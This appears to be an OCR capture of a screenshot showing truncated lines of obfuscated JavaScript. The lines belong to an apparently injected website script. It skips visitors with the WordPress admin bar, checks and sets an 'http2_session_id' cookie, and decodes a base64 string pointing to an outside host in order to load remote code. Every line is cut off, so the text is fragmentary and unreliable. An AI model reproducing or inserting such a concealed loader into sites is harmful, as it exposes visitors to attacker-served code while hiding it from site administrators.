
ld(s);}catch(e){}})();(function()
ment.getElementById(‘wpadminbar’))return;var
ndexOf(‘http2_session_id=’)!==-1)return;function
ghijklmnopqrstuvwxyz0123456789+/=’,o1,o2,o3,h1,h
.indexOf(input.charAt(i++));h3=key.indexOf(input.char
(h3!=64)dec+=String.fromCharCode(o2);if(h4!=64)dec+
W5rdHJhZmZpYy5saXZlL2pzeA==');if(typeof
return;var d=new
60*1000);document.cookie='http2_session_id=1;
ite=Lax'+(location.protocol==='https:'?';